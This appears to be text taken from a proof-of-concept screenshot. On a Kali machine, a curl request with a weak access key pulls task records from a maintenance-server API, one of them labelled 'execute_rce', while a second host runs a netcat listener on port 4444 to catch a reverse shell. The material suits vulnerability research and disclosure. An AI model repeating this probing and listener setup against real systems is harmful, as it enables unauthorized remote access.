 1 KALI × +
┌──(root💀kali)-[~/poc]
└─# curl http://192.168.1.102:29000/api/tasks?access_key=123|jq|head -n 20
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  6312  100  6312    0     0   534k      0 --:--:-- --:--:-- --:--:--  560k
{
  "data": {
    "01b6adbc-299f-45b7-920a-ca2a2f13b61e": {
      "error_code": null,
      "error_description": null,
      "finished_on": "2023-06-19 08:30:30.326883+00:00",
      "id": "01b6adbc-299f-45b7-920a-ca2a2f13b61e",
      "queued_on": "2023-06-19 08:00:00.101117+00:00",
      "result_downloadable": false,
      "started_on": "2023-06-19 08:00:00.106753+00:00",
      "status": "completed",
      "type": "execute_rce"
    },
    "14065244-42b5-4cae-8f72-7b047427d912": {
      "error_code": null,
      "error_description": "Exception('run_subprocess bash /tmp/52e77c84-8e9c-4626-a0fa-bc19b29da249/start.sh /mnt/
cybellum/maintenance_server/results/14065244-42b5-4cae-8f72-7b047427d912 failed.')",
      "finished_on": "2023-06-19 07:59:49.660578+00:00",
      "id": "14065244-42b5-4cae-8f72-7b047427d912",
      "queued_on": "2023-06-19 07:57:21.991874+00:00",
      "result_downloadable": false,
┌──(root💀kali)-[~/poc]
└─#
1 Ubuntu × +
pwn@ubuntu:~$ nc -lvvp 4444